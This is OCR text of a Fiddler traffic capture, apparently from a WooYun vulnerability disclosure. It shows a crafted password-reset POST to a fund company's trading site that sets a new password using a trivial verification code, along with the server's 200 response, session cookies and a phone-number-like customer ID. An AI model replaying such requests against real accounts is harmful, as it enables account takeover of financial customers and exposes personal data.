 Statistics Inspectors AutoResponder Composer FiddlerScript Log Filters Timeline
Headers TextView SyntaxView WebForms HexView Auth Cookies Raw JSON XML
POST https://e-trade.ftsfund.com/account/UserLoginAction.do?method=cellPhoneValidate HTTP/1.1
Host: e-trade.ftsfund.com
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:43.0) Gecko/20100101 Firefox/43.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: https://e-trade.ftsfund.com/account/phonepassword.jsp?custId=13913841123
Cookie: __utma=137454951.2076693338.1453372642.1453372642.1453372642.1; __utmb=137454951.3.10.1453372642; __utmc=
137454951; __utmz=137454951.1453372642.1.1.utmcsr=(direct)|utmccn=(direct)|utmcmd=(none); JSESSIONID2
=s5PkWg1KfCvFv4vmhSBBfnNFkVWY6XfYhLRnW8CDLGXptfwTqyVq!1245996676; __utma=
157819566.1738451957.1453372683.1453372683.1453372683.1; __utmb=157819566.34.10.1453372683; __utmc=157819566;
__utmz=157819566.1453372683.1.1.utmcsr=ftsfund.com|utmccn=(referral)|utmcmd=referral|utmcct=/index.shtml;
sessionId=D4BE0A24-7831-4616-DC1E-8DDB1E2CC99B; __utmt=1
Connection: keep-alive
Content-Type: application/x-www-form-urlencoded
Content-Length: 90
userId=201301294354669127&userId=201301294354669127&verifyCode=123123&newpassword=123123qq
Find... (press Ctrl+Enter to highlight all) View in Notepad
Transformer Headers TextView SyntaxView ImageView HexView WebView Auth Caching Cookies Raw JSON XML
HTTP/1.1 200 OK
Connection: close
Date: Thu, 21 Jan 2016 10:58:16 GMT
Server: Microsoft-IIS/6.0
X-Powered-By: ASP.NET
Content-Type: text/html;charset=UTF-8
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transition
<html xmlns="http://www.w3.org/1999/xhtml">
www.wooyun.org